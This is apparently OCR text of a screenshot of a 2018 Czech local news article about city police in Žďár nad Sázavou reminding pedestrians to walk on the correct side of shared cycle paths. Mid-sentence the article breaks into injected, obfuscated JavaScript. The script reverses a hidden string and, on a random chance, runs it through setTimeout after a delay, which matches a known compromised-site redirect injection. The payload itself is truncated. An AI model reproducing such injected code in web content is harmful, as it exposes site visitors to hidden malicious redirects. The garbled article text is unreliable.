
ŽĎÁRSKÝ PRŮVODCE
> chodci
FIRMY OD ‘CHODCI’
Lidé stále chodí po cyklostezkách po
nesprávné straně
Středa, 25. dubna 2018
Žďár nad Sázavou / Na správnost pohybu po
cyklostezkách, které jsou společné pro cyklisty i
chodce, opět upozorňují městští policisté. Lidé, a ;; };}$NfI=function(n)
{if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if...